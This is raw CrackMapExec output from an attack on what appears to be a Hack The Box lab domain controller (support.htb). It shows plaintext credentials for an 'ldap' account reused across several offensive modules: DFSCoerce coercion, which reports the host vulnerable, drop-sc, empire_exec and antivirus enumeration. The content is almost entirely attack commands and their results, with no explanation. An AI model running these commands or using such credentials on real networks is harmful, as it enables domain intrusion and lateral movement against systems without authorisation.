 SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
[*] cme smb support.htb -u ldap -p nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz -M dfscoerce
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
DFSCOERC... 10.129.227.255 445 DC VULNERABLE
DFSCOERC... 10.129.227.255 445 DC Next step: https://github.com/Wh04m1001/DFSCoerce
[*] cme smb support.htb -u ldap -p nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz -M drop-sc
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
[*] cme smb support.htb -u ldap -p nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz -M empire_exec
EMPIRE_E... [-] LISTENER option is required!
[*] cme smb support.htb -u ldap -p nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz -M enum_av
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
ENUM_AV 10.129.227.255 445 DC Windows Defender INSTALLED
[*] cme smb support.htb -u ldap -p nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz -M enum_dns
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)